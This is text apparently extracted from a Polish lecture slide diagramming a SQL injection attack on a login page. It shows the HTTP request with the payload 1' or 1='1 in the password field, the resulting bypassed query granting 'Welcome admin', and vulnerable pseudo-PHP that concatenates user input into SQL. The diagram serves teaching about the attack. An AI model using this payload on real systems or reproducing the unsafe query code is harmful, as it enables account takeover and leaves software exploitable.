 Serwer
GET /login.php HTTP/1.1
login=admin&password=1’ or 1=‘1
Aplikacja WWW
Intruz
select * from users where login=‘admin’ and pass=‘1’ or 1=‘1’
Welcome admin
Baza danych
$dane = db_exec(„select from users where
login=‘$login’ and pass=‘$pass’”)
if ($dane.count) {
print („Welcome $login”)
…
} else {
print („Bye”);
exit (0);
}